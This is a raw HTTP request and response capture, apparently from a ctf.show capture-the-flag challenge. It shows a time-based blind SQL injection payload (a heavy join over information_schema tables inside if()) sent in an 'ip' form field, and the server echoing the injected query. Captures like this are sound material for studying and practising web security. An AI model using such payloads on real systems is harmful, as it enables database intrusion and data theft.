 POST /api/ HTTP/1.1
Host: 43a541f3-b14b-4679-9315-b67ecdc13eb7.challenge.ctf.show
Content-Length: 286
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://43a541f3-b14b-4679-9315-b67ecdc13eb7.challenge.ctf.show
Referer: http://43a541f3-b14b-4679-9315-b67ecdc13eb7.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17fb7bfdea351b-00479c09f476b3-a3e3164-151800-17fb7bfdea4c69
Connection: close
ip=if(2>1,(SELECT count(*) FROM information_schema.tables A,
information_schema.schemata B, information_schema.schemata D,
information_schema.schemata E, information_schema.schemata
F,information_schema.schemata G, information_schema.schemata
H,information_schema.schemata I),1)&debug=1
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 04 May 2022 07:08:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 317
8
9 select id from ctfshow_info where ip = (if(2>1,(SELECT count(*) FROM
information_schema.tables A, information_schema.schemata B,
information_schema.schemata D, information_schema.schemata E,
information_schema.schemata F,information_schema.schemata G,
information_schema.schemata H,information_schema.schemata I),1));